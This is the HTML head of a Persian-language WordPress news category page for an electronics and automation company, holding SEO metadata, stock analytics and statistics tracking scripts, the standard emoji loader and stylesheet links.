

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arta-electronic.ir/category/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1/
body_size: 28693
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1705 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>آرتا الکترونیک - اخبار</title>
	<meta name="description" content="خبرهای آرتا الکترونیک را در این صفحه می توانید ببینید..." />
	<link rel="canonical" href="https://arta-electronic.com/category/اخبار/" />
	<link rel="next" href="https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/page/2/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="آرتا الکترونیک - اخبار" />
	<meta property="og:description" content="خبرهای آرتا الکترونیک را در این صفحه می توانید ببینید..." />
	<meta property="og:url" content="https://arta-electronic.com/category/اخبار/" />
	<meta property="og:site_name" content="اولویت ما: رضایت شما از محصولات و خدماتمون" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/","url":"https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/","name":"آرتا الکترونیک - اخبار","isPartOf":{"@id":"https://arta-electronic.com/#website"},"primaryImageOfPage":{"@id":"https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/#primaryimage"},"image":{"@id":"https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/#primaryimage"},"thumbnailUrl":"https://arta-electronic.com/wp-content/uploads/mivane.jpg","description":"خبرهای آرتا الکترونیک را در این صفحه می توانید ببینید...","breadcrumb":{"@id":"https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/#primaryimage","url":"https://arta-electronic.com/wp-content/uploads/mivane.jpg","contentUrl":"https://arta-electronic.com/wp-content/uploads/mivane.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://arta-electronic.com/%d8%ae%d8%a7%d9%86%d9%87/"},{"@type":"ListItem","position":2,"name":"اخبار"}]},{"@type":"WebSite","@id":"https://arta-electronic.com/#website","url":"https://arta-electronic.com/","name":"آرتا الکترونیک؛ یکی از حرفه ای ها در ساخت و طراحی الکتروکامپیوتری و اتوماسیون","description":"","publisher":{"@id":"https://arta-electronic.com/#/schema/person/6e048e09fa7721c90bf92a70cf178720"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arta-electronic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://arta-electronic.com/#/schema/person/6e048e09fa7721c90bf92a70cf178720","name":"مدیر سایت","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://arta-electronic.com/#/schema/person/image/","url":"https://arta-electronic.com/wp-content/uploads/shayan-abolhasany-profile-pic.jpg","contentUrl":"https://arta-electronic.com/wp-content/uploads/shayan-abolhasany-profile-pic.jpg","width":600,"height":600,"caption":"مدیر سایت"},"logo":{"@id":"https://arta-electronic.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//arta-electronic.com' />
<link rel="alternate" type="application/rss+xml" title="اولویت ما: رضایت شما از محصولات و خدماتمون &raquo; خوراک" href="https://arta-electronic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="اولویت ما: رضایت شما از محصولات و خدماتمون &raquo; خوراک دیدگاه‌ها" href="https://arta-electronic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="اولویت ما: رضایت شما از محصولات و خدماتمون &raquo; اخبار خوراک دسته" href="https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GL9968Z546"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/arta-electronic.com\/category\/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GL9968Z546',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-GL9968Z546', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arta-electronic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=331c61cd597db4a5a62ea3394f295c41"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='spiderfly-css' href='https://arta-electronic.com/wp-content/themes/enfold/shortcodes/spiderfly-elements/css/spiderfly-rtl.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://arta-electronic.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=331c61cd597db4a5a62ea3394f295c41' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arta-electronic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://arta-electronic.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-aparat-css' href='https://arta-electronic.com/wp-content/plugins/wp-aparat/assets/css/wp-aparat.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://arta-electronic.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://arta-electronic.com/wp-content/uploads/dynamic_avia/avia-merged-styles-7d7a67b29cdcc209268333ab8ba273de---66a35d9173f0f.css' type='text/css' media='all' />
<script type="text/javascript" src="https://arta-electronic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arta-electronic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://arta-electronic.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761188824" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/arta-electronic.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/arta-electronic.com\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/arta-electronic.com\/mivaneh-gift\/","beacon_enabled":1,"do_not_track":1,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/arta-electronic.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1761188824","active":[{"ID":"1","title":"Default goal","type":"clicks","status":"active","server_side":"0","url":"*","conversion_metric":"visitors","date_created":"1722008178","date_start":"1722008178","date_end":"0","attribute":"class","attribute_value":"","hook":"","selector":""}]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" async src="https://arta-electronic.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1761188824" id="burst-js"></script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
